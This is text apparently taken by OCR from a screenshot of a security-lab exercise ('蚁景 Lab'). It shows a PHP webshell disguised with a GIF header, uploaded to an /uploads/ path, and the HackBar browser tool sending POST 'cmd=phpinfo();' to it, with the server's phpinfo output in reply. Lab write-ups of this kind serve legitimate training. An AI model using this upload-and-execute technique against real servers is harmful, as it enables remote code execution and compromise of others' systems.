 150.158.137.72:20122
Home
404 Not Found
Home
phpinfo()
蚁景 Lab
蚁景 Lab
CEYE - Monitor service f
不安全
150.158.137.72:20123/uploads/58142e53349f75bec16542dc281b4a90.php
GIF98a
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux de13822efc2d 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC
2021 x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2/conf.d/20-
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pspell.ini,
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini,
/etc/php5/apache2/conf.d/20-xmlrpc.ini
PHP API
20121113
PHP Extension
20121212
元素
控制台
源代码
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://150.158.137.72:20123/uploads/58142e53349f75bec16542dc281b4a90.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=phpinfo();